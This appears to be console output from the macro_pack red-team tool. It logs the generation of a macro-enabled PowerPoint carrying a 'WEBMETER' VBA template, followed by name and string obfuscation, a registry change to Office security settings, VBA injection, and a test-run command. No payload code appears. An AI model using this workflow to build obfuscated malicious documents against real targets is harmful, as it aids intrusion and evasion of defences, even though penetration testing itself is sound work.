 MACRO PACK
Pentest with VBA macros and other retro friends - Version:1.5-dev Release:Community
[+] Preparations...
[-] Target output format: PowerPoint
[-] Waiting for piped input feed...
[-] Temporary working dir: temp
[-] Store std input in file...
[-] Temporary input file: temp\command.cmd
[+] Generating VBA document from template...
[-] Template WEBMETER VBA generated in temp\rqrndlchj.vba
[+] Prepare PowerPoint file generation...
[-] Check feasibility...
[+] VBA names obfuscation ...
[-] Rename functions...
[-] Rename variables...
[-] Rename numeric constants...
[-] Rename API imports...
[-] OK!
[+] VBA strings obfuscation ...
[-] Split strings...
[-] Encode strings...
[-] OK!
[+] VBA form obfuscation ...
[-] Remove comments...
[-] Remove spaces...
[-] OK!
[+] Generating MS PowerPoint document...
[-] Set Software\Microsoft\Office\15.0\PowerPoint\Security to 1...
[-] Open presentation...
[-] Inject VBA...
[-] Remove hidden data and personal info...
[-] Save presentation...
[-] Set Software\Microsoft\Office\15.0\PowerPoint\Security to 0...
[-] Inject Custom UI...
[-] Generated PowerPoint file path: G:\macro_pack\src\meter.pptm
[-] Test with :
macro_pack.exe --run G:\macro_pack\src\meter.pptm
[+] Cleaning...
Done!